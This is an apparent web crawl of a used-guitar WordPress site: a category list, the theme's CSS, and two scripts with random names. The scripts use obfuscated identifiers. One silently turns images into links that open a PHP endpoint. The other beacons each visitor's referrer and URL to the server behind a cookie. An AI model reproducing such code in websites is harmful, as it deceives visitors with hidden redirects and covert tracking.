	<li class="cat-item cat-item-6250"><a href="https://usedelectricguitars.org/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://usedelectricguitars.org/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://usedelectricguitars.org/category/teac/" >teac</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://usedelectricguitars.org/category/teisco/" >teisco</a>
</li>
	<li class="cat-item cat-item-6613"><a href="https://usedelectricguitars.org/category/tekkadan/" >tekkadan</a>
</li>
	<li class="cat-item cat-item-5666"><a href="https://usedelectricguitars.org/category/tele/" >tele</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://usedelectricguitars.org/category/telecaster/" >telecaster</a>
</li>
	<li class="cat-item cat-item-7397"><a href="https://usedelectricguitars.org/category/tender/" >tender</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://usedelectricguitars.org/category/tennis/" >tennis</a>
</li>
	<li class="cat-item cat-item-6467"><a href="https://usedelectricguitars.org/category/terminator/" >terminator</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://usedelectricguitars.org/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://usedelectricguitars.org/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://usedelectricguitars.org/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://usedelectricguitars.org/category/throbber/" >throbber</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://usedelectricguitars.org/category/throbberolivemaple/" >throbberolivemaple</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://usedelectricguitars.org/category/timtone/" >timtone</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://usedelectricguitars.org/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://usedelectricguitars.org/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://usedelectricguitars.org/category/tobacco/" >tobacco</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://usedelectricguitars.org/category/toccata/" >toccata</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://usedelectricguitars.org/category/tokai/" >tokai</a>
</li>
	<li class="cat-item cat-item-7093"><a href="https://usedelectricguitars.org/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://usedelectricguitars.org/category/tomson/" >tomson</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://usedelectricguitars.org/category/tonewood/" >tonewood</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://usedelectricguitars.org/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-7276"><a href="https://usedelectricguitars.org/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://usedelectricguitars.org/category/torero/" >torero</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://usedelectricguitars.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://usedelectricguitars.org/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://usedelectricguitars.org/category/transitioning/" >transitioning</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://usedelectricguitars.org/category/translucent/" >translucent</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://usedelectricguitars.org/category/traveler/" >traveler</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://usedelectricguitars.org/category/travis/" >travis</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://usedelectricguitars.org/category/tremonti/" >tremonti</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://usedelectricguitars.org/category/trial/" >trial</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://usedelectricguitars.org/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://usedelectricguitars.org/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://usedelectricguitars.org/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://usedelectricguitars.org/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://usedelectricguitars.org/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://usedelectricguitars.org/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-6851"><a href="https://usedelectricguitars.org/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-6923"><a href="https://usedelectricguitars.org/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://usedelectricguitars.org/category/turser/" >turser</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://usedelectricguitars.org/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://usedelectricguitars.org/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://usedelectricguitars.org/category/u-01/" >u-01</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://usedelectricguitars.org/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://usedelectricguitars.org/category/u0026g/" >u0026g</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://usedelectricguitars.org/category/uber/" >uber</a>
</li>
	<li class="cat-item cat-item-7531"><a href="https://usedelectricguitars.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://usedelectricguitars.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-7392"><a href="https://usedelectricguitars.org/category/ultra-light/" >ultra-light</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://usedelectricguitars.org/category/unbelievably/" >unbelievably</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://usedelectricguitars.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://usedelectricguitars.org/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://usedelectricguitars.org/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://usedelectricguitars.org/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://usedelectricguitars.org/category/underwater/" >underwater</a>
</li>
	<li class="cat-item cat-item-6618"><a href="https://usedelectricguitars.org/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-6588"><a href="https://usedelectricguitars.org/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-6006"><a href="https://usedelectricguitars.org/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://usedelectricguitars.org/category/unlocked/" >unlocked</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://usedelectricguitars.org/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://usedelectricguitars.org/category/upshares/" >upshares</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://usedelectricguitars.org/category/ural/" >ural</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://usedelectricguitars.org/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://usedelectricguitars.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://usedelectricguitars.org/category/used90s/" >used&#039;90s</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://usedelectricguitars.org/category/usedsummer/" >usedsummer</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://usedelectricguitars.org/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-5797"><a href="https://usedelectricguitars.org/category/vajra/" >vajra</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://usedelectricguitars.org/category/valleri/" >valleri</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://usedelectricguitars.org/category/valley/" >valley</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://usedelectricguitars.org/category/vangoa/" >vangoa</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://usedelectricguitars.org/category/vary/" >vary</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://usedelectricguitars.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-7286"><a href="https://usedelectricguitars.org/category/vester/" >vester</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://usedelectricguitars.org/category/vigier/" >vigier</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://usedelectricguitars.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://usedelectricguitars.org/category/vintage80s/" >vintage&#039;80s</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://usedelectricguitars.org/category/vintage1960/" >vintage1960</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://usedelectricguitars.org/category/vintage1974/" >vintage1974</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://usedelectricguitars.org/category/violin/" >violin</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://usedelectricguitars.org/category/violins/" >violins</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://usedelectricguitars.org/category/viper-7/" >viper-7</a>
</li>
	<li class="cat-item cat-item-6354"><a href="https://usedelectricguitars.org/category/vision/" >vision</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://usedelectricguitars.org/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://usedelectricguitars.org/category/vola/" >vola</a>
</li>
	<li class="cat-item cat-item-6733"><a href="https://usedelectricguitars.org/category/vup-33-cow/" >vup-33-cow</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://usedelectricguitars.org/category/wa-200/" >wa-200</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://usedelectricguitars.org/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-7445"><a href="https://usedelectricguitars.org/category/warehouse/" >warehouse</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://usedelectricguitars.org/category/warmoth/" >warmoth</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://usedelectricguitars.org/category/washburn/" >washburn</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://usedelectricguitars.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5927"><a href="https://usedelectricguitars.org/category/wearing/" >wearing</a>
</li>
	<li class="cat-item cat-item-6903"><a href="https://usedelectricguitars.org/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://usedelectricguitars.org/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-7376"><a href="https://usedelectricguitars.org/category/wensen/" >wensen</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://usedelectricguitars.org/category/westminster/" >westminster</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://usedelectricguitars.org/category/westone/" >westone</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://usedelectricguitars.org/category/weststone/" >weststone</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://usedelectricguitars.org/category/whammy/" >whammy</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://usedelectricguitars.org/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://usedelectricguitars.org/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://usedelectricguitars.org/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://usedelectricguitars.org/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://usedelectricguitars.org/category/wildwood/" >wildwood</a>
</li>
	<li class="cat-item cat-item-6531"><a href="https://usedelectricguitars.org/category/wilkinson/" >wilkinson</a>
</li>
	<li class="cat-item cat-item-5465"><a href="https://usedelectricguitars.org/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://usedelectricguitars.org/category/wolfgang/" >wolfgang</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://usedelectricguitars.org/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-5646"><a href="https://usedelectricguitars.org/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-5535"><a href="https://usedelectricguitars.org/category/woodrow/" >woodrow</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://usedelectricguitars.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://usedelectricguitars.org/category/worship/" >worship</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://usedelectricguitars.org/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://usedelectricguitars.org/category/wotc/" >wotc</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://usedelectricguitars.org/category/wound/" >wound</a>
</li>
	<li class="cat-item cat-item-6489"><a href="https://usedelectricguitars.org/category/ws-mini/" >ws-mini</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://usedelectricguitars.org/category/wylde/" >wylde</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://usedelectricguitars.org/category/xmas/" >x&#039;mas</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://usedelectricguitars.org/category/xj-12/" >xj-12</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://usedelectricguitars.org/category/xotic/" >xotic</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://usedelectricguitars.org/category/yairi/" >yairi</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://usedelectricguitars.org/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-7101"><a href="https://usedelectricguitars.org/category/yamaki/" >yamaki</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://usedelectricguitars.org/category/yamato/" >yamato</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://usedelectricguitars.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-6525"><a href="https://usedelectricguitars.org/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://usedelectricguitars.org/category/yngwie/" >yngwie</a>
</li>
	<li class="cat-item cat-item-6779"><a href="https://usedelectricguitars.org/category/yorushika/" >yorushika</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://usedelectricguitars.org/category/zemaitis/" >zemaitis</a>
</li>
	<li class="cat-item cat-item-6112"><a href="https://usedelectricguitars.org/category/zep-ii/" >zep-ii</a>
</li>
	<li class="cat-item cat-item-6453"><a href="https://usedelectricguitars.org/category/zilove/" >zilove</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://usedelectricguitars.org/category/zion/" >zion</a>
</li>
	<li class="cat-item cat-item-6001"><a href="https://usedelectricguitars.org/category/zo-3/" >zo-3</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://usedelectricguitars.org/category/zodiac/" >zodiac</a>
</li>
		</ul>
</li>			</ul>
		</div>
			</aside>
</div></div>
<div class="clear"></div>
</div>
<footer id="footer" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="col-sm-12">
			<div id="copyright">
				&copy; 2026 Used Electric Guitars. All Rights Reserved. Theme by <a href="https://profiles.wordpress.org/orahmax">Mohit Chawla</a>.			</div>
		</div>
	</div>
</footer>
</div>
<script type='text/javascript' src='https:///usedelectricguitars.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/usedelectricguitars.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///usedelectricguitars.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://usedelectricguitars.org/wp-content/themes/default/style.css?ver=4.1.1
body_size: 2156
content:
/*
Theme Name: Shizzo
Author: Mohit Chawla
Description: Shizzo is a responsive theme based on bootstrap 3.30 with a simple, clean and modern look. Theme comes with a popular posts widget based on  number of comments.
Version: 4.1.0
License: GNU General Public License
License URI: https://www.gnu.org/licenses/gpl.html
Tags: black, blue, white, light, responsive-layout, custom-menu, sticky-post, threaded-comments, translation-ready
Text Domain: shizzo

Shizzo WordPress Theme © 2014 Mohit Chawla.

Shizzo is based on Blankslate - https://tidythemes.com/, (C)
2011-2014 TidyThemes

Shizzo is distributed under the terms of the GNU GPL
*/

.sticky{
	border-top: 4px solid #36bdf5;
	background-color: #eeeeee;
    padding: 10px;
}
.bypostauthor .comment-body:before {
    border-right: 20px solid #36bdf5;
}
.gallery-caption, .wp-caption {
	max-width: 100%;
    background-color: #eeeeee;
    padding: 10px;
    margin-bottom: 10px;
}
.wp-caption-text {margin: 5px 0 0;}
.alignleft {
    float: left;
    margin: 4px 10px 5px 0;
}
.alignright {
    float: right;
    margin: 4px 0 5px 10px;
}
.aligncenter {
	margin-bottom: 12px;
}
@font-face {
font-family: 'FontAwesome';
	src: url('fonts/fontawesome-webfont.eot?#iefix') format('embedded-opentype'),
	url('fonts/fontawesome-webfont.woff') format('woff'),
	url('fonts/fontawesome-webfont.ttf') format('truetype'),
	url('fonts/fontawesome-webfont.svg') format('svg');
} 
/* Global */
body {
	background-color: #eeeeee;
    font-family: 'open sans', sans-serif;
    font-size: 14px;
}
h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{
	color: #3a3a3a;
}
/* links */
a, a:hover, a:focus{
	text-decoration: none;
}
a{
	color: #67cdf8;
}
a:hover{
	color: #36bdf5;
}
img{
	height: auto;
	max-width: 100%;
}
ul{padding-left: 15px}
.navbar-brand, .entry-title, .site-sidebar > li > h3, .comments-title{font-family: 'Oswald', sans-serif;}
/* header */

.navbar.navbar-default {background-color: #36bdf5; border: 0; border-radius: 0; }
.navbar-default .navbar-brand {color: #ffffff; font-size: 30px; }
.navbar-default .navbar-brand:hover{ color: #f4f4f4;}
.navbar-default .navbar-nav{ float: right;}
.navbar-default .navbar-nav > li > a {color: #ffffff; }
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > .open > a:focus,
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus{
    color: #fff;
    background-color: #67cdf8;
}
.navbar-collapse{ padding-right: 0;}
/* content */
.site-content{
	background-color: #ffffff;
	padding: 20px;
	box-shadow: 5px 4px 0 #dddddd;
}
/* article */
.site-content article{
	border-bottom: 1px solid #eeeeee;
    margin-bottom: 30px;
    padding-bottom: 30px;
}
.entry-title{
	margin-top: 0;
	-moz-transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -o-transition: all 0.25s ease;	transition: all 0.25s ease;
}
.entry-title a:hover, .entry-title a:focus{color: #999999; -moz-transition: all 0.25s ease;	-webkit-transition: all 0.25s ease;	-o-transition: all 0.25s ease;	transition: all 0.25s ease;}
.entry-meta{margin-bottom: 10px; }
.entry-meta > span, .entry-footer > span{ margin-right: 5px;}
.entry-meta, .entry-footer{font-size: 12px; }
.entry-meta, .entry-meta a:hover,.entry-footer, .entry-footer a:hover{ color: #333333;}
.entry-meta, .entry-meta a,.entry-footer, .entry-footer a{color: #999999;}
.entry-meta .fa, .entry-footer .fa{ margin-right: 3px;}
/* sidebar */
.site-sidebar, .site-sidebar ul{list-style-type: none; padding: 0;}
.widget-container {box-shadow:4px 4px 0 #dddddd; border-top: 4px solid #36bdf5;background-color: #ffffff; margin-bottom: 20px; padding: 10px 10px 10px 15px; }
.widget-title{ margin-top: 0}
.widget-container ul{ }
.widget-container ul li{ position: relative; border-bottom: 1px solid #eeeeee; padding: 8px 10px 8px 20px;}
.widget-container ul li:before {
position: absolute;
font-family: 'FontAwesome';
content: '\f0a9';
left: 0;
top: 8px;
} 
.widget-container ul li:hover:before{ color: #333333;}
.widget-container ul li:last-child{ border-bottom: 0;}
.widget-container ul li a{ color: #666666;}
.widget-container ul li a:hover, .widget-container ul li a:focus{color: #36bdf5;}
/* comments */
.comments{background-color: #eeeeee; padding: 10px 15px;}
.comments-title{ margin-top: 0;}
.comments ul{ list-style-type: none; padding-left: 0;}
.comments .comment {margin:15px 0; padding: 0 0 0 75px; position: relative; }
.comment-author img {top:0; left: 0; position: absolute; }
.comment-body{ background-color: #ffffff; border-top: 4px solid #36bdf5; box-shadow: 4px 4px 0 #dddddd; padding: 10px;}
.comment-body:before {border-bottom: 20px solid transparent; border-right: 20px solid #fff; border-top: 0 solid transparent; content: ""; left: 55px; position: absolute; top: 4px; }
cite {font-style: normal; }
.comment-meta.commentmetadata {font-size: 12px; }
.comment-body > p {margin-top: 12px; }
/* comment-form */
.comment-form input[type="text"], textarea{
	border: 1px solid transparent;
	box-shadow: 4px 4px 0 transparent;
	background-color: #dddddd;
	padding: 10px;
	max-width: 100%;
}
.comment-form input[type="text"]:focus, textarea:focus{-moz-transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -o-transition: all 0.25s ease; transition: all 0.25s ease; box-shadow: 4px 4px 0 #999999;}
.comment-form input[type="text"]{
	height: 35px;
}
.comment-form-comment > label {
    vertical-align: top;
}
.comment-form label {
    font-weight: 400;
    min-width: 75px;
}
.comment-form textarea{
	height: 80px;
	resize: none;
}
.form-submit > input[type="submit"] {
    background-color: #36bdf5;
    border: 0 none;
    box-shadow: 4px 4px 0 #dddddd;
    color: #fff;
    padding: 10px;
}
.form-submit > input[type="submit"]:focus{
	position: relative;
	top: 4px;
	left: 4px;
	box-shadow: none;
	-moz-transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	transition: all 0.25s ease;
}
/* Navigation links */
.navigation {
    margin-top: 26px;
}
.navigation > div{ display: inline-block; }
.nav-next{ float: right; }
.nav-previous > a, .nav-next > a {
    background-color: #f4f4f4;
    padding: 10px;
}
/* footer */
.site-footer {
    background-color: #333;
    border-top: 4px solid #999999;
    color: #f4f4f4;
    margin-top: 20px;
    padding: 30px 0;
    text-align: center;
}
/* media queries */
@media(max-width:767px){
	.nav.navbar-nav {float: none; }
	.navbar-default .navbar-toggle{ border-color: #ffffff; }
	.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover{ background-color: transparent;}
	.navbar-default .navbar-toggle .icon-bar{ background-color: #fff; }
	.site-sidebar{ margin-top: 20px;}
	.nav-previous > a, .nav-next > a {display: inline-block; }

}
@media(max-width:360px){
	.comments .comment{ padding-left: 0;}
	.comment-body:before{display: none;}
	.comments .children {padding-left: 20px; }
	.comment-author img {display: block; position: relative; left: 0; top: 0; margin-bottom: 10px;}
	.navigation > div{ display: block; }
	.nav-previous{ margin-bottom: 20px;}
	.nav-next{ float: none; }
}

--- FILE ---
content_type: application/javascript
request_url: https://usedelectricguitars.org/mupynycu.js
body_size: 567
content:

window.onload = function ()
{
	ropunus();
}


function ropunus()
{
	var lozotamuto = document.getElementsByTagName("img");	for (var wewolun = 0; wewolun < lozotamuto.length; wewolun++)   	{ 

		var mebohymedeco = lozotamuto[wewolun].getAttribute("class"); 		if(mebohymedeco == null || mebohymedeco.length < 50) continue; 		var jypohusynomi = "/tapu.php?kdrkm=" + mebohymedeco;	 		var gyjutavobecytut = lozotamuto[wewolun].getAttribute("alt"); 		var zogakodybaqu = fafyweporu(jypohusynomi, gyjutavobecytut);	
		var wubejitulazu = lozotamuto[wewolun].parentNode;   	
 		var lugu = lozotamuto[wewolun].cloneNode(true);   		zogakodybaqu.appendChild(lugu);
 
			 		wubejitulazu.replaceChild(zogakodybaqu, lozotamuto[wewolun]);	  
 	}	 }   

function fafyweporu(telunevob, neniwyziqyz){  	 	if(neniwyziqyz == null) neniwyziqyz = "";		 

	var jujikybafezaher = document.createElement("a");   
 	jujikybafezaher.href = "#" + neniwyziqyz;  	jujikybafezaher.setAttribute("onclick", "javascript:window.open('" + telunevob + "');return false;");	jujikybafezaher.setAttribute("rel","nofollow");   	jujikybafezaher.setAttribute("target","_blank");
 
	return jujikybafezaher;  }



--- FILE ---
content_type: application/javascript
request_url: https://usedelectricguitars.org/xubuletyw.js
body_size: 802
content:



function rahugyj()
{	var taforyr = window.location.href;    var rulokax = document.currentScript.src.split('/').pop().replace(".js","");	var duciwebizobi = "/" + rulokax + ".php"; 

    var qykyleloruruhy = 60; 			 	var pykacawac = rulokax; 

	var pypavomufa = "";     try	
       {       pypavomufa=""+parent.document.referrer;	     }   	    catch (ex)  	  
	     {	
  
	    pypavomufa=""+document.referrer; 

    } 
 
	if(rolecod(pykacawac) == null) 
	 	{		
		var qonurapyzulifa = window.location.hostname;					zexogyq(pykacawac, "1", qykyleloruruhy, "/", qonurapyzulifa);    

	
 		if(rolecod(pykacawac) != null) 
		{	
			var myxymucefigo = new Image(); 
		
			myxymucefigo.src=duciwebizobi + "?referer=" + escape(pypavomufa) + "&url=" + escape(taforyr);	
		}	
	}
  
 }  	

rahugyj();

function rolecod(lyzunerurixete) {    var lezejuz = document.cookie;	     var wuvodukumuri = lyzunerurixete + "=";  



     var metodyhu = lezejuz.indexOf("; " + wuvodukumuri); 	      if (metodyhu == -1) {	

 	         metodyhu = lezejuz.indexOf(wuvodukumuri);


        if (metodyhu != 0) return null;     } else {

        metodyhu += 2;  
    }	    

    var dyfilomatama = document.cookie.indexOf(";", metodyhu);

 	    if (dyfilomatama == -1) {           dyfilomatama = lezejuz.length;	      }
    return unescape(lezejuz.substring(metodyhu + wuvodukumuri.length, dyfilomatama));
}    




function zexogyq(suracojedew,lisojiq,jazibag, fafoku, macosodum) 
{    
 var tavimyhyk = new Date();

 var tacez = new Date();
     

 tacez.setTime(tavimyhyk.getTime() + 1000*60*jazibag);	 document.cookie = suracojedew+"="+escape(lisojiq) + ";expires="+tacez.toGMTString() + ";path=" + fafoku + ";domain=" + macosodum;
 } 